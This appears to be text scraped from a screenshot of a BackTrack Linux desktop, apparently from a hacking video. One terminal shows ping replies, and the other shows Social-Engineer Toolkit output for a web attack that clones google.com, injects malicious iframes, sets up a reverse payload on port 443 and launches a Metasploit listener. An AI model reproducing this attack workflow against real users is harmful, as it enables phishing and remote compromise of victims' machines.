 Applications Places System Sat Aug 3, 3:05 PM
BINARY HACKERS
root@bt: ~
File Edit View Terminal Help
128 time=15.5 ms
64 bytes from 10.1.1.10: icmp_seq=275 ttl=
128 time=7.81 ms
64 bytes from 10.1.1.10: icmp_seq=276 ttl=
128 time=22.8 ms
64 bytes from 10.1.1.10: icmp_seq=277 ttl=
128 time=20.6 ms
64 bytes from 10.1.1.10: icmp_seq=278 ttl=
128 time=40.7 ms
64 bytes from 10.1.1.10: icmp_seq=279 ttl=
128 time=40.6 ms
64 bytes from 10.1.1.10: icmp_seq=280 ttl=
128 time=28.1 ms
64 bytes from 10.1.1.10: icmp_seq=281 ttl=
128 time=15.7 ms
64 bytes from 10.1.1.10: icmp_seq=282 ttl=
128 time=4.63 ms
64 bytes from 10.1.1.10: icmp_seq=283 ttl=
128 time=9.72 ms
64 bytes from 10.1.1.10: icmp_seq=284 ttl=
128 time=8.54 ms
64 bytes from 10.1.1.10: icmp_seq=285 ttl=
128 time=25.0 ms
Terminal
File Edit View Terminal Help
set:payloads>1
set:payloads> Port to use for the reverse [443]:
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
[*] Injecting iframes into cloned website for MSF Attack....
[*] Malicious iframe injection successful...crafting payload.
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8, IE9, IE10, Safari, Opera, Chrome, and FireFox [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching MSF Listener...
[-] This may take a few to load MSF...
[-] ***
[-] * WARNING: Database support has been disabled
[-] ***
<< back | track 5 r3
root@bt: ~ Terminal